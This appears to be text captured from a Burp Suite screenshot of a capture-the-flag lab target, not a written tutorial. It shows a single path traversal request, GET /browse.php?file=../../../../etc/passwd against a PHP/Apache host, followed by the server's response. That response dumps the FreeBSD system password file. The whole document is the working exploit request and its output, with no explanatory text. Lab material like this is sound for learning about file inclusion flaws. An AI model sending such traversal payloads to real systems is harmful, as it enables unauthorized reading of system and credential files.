 Burp Suite Community Edition v2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET /browse.php?file=../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 14 Dec 2019 10:16:35 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 1894
Connection: close
Content-Type: text/html; charset=UTF-8
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin